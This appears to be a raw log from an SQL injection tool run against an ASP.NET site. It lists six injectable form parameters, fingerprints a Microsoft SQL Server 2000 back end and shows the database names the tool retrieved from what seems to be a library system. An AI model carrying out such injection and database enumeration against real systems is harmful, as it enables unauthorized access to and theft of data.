 ---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: txtMajor, type: Single quoted string (default)
[1] place: POST, parameter: inputStartDate, type: Single quoted string
[2] place: POST, parameter: inputEndDate, type: Single quoted string
[3] place: POST, parameter: txtStuNo, type: Single quoted string
[4] place: POST, parameter: cboSubjectClass, type: Single quoted string
[5] place: POST, parameter: cboCollege, type: Single quoted string
[q] Quit
>
[20:01:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[20:01:52] [INFO] fetching database names
[20:01:53] [INFO] heuristics detected web page charset 'GB2312'
[20:01:53] [INFO] the SQL query used returns 25 entries
[20:02:23] [INFO] retrieved: ApabiTasi_360_1
[20:02:24] [INFO] retrieved: master
[20:02:24] [INFO] retrieved: tempdb
[20:02:25] [INFO] retrieved: model
[20:02:27] [INFO] retrieved: msdb
[20:02:28] [INFO] retrieved: pubs
[20:02:29] [INFO] retrieved: Northwind
[20:02:30] [INFO] retrieved: ApaDLibrary_1
[20:02:31] [INFO] retrieved: Usp_1
[20:02:31] [INFO] retrieved: Commonservice_1
[20:02:32] [INFO] retrieved: apabidesi_400
[20:02:33] [INFO] retrieved: desi40bookdb1
[20:02:34] [INFO] retrieved: desi40paperdb1
[20:02:34] [INFO] retrieved: ApabiTasi_360_1
[20:02:35] [INFO] retrieved: desi4057171
[20:02:36] [INFO] retrieved: desi4055421
[20:02:38] [INFO] retrieved: desi4050161
[20:02:39] [INFO] retrieved: desi4040411
[20:02:39] [INFO] retrieved: desi4032141
[20:02:40] [INFO] retrieved: Reservices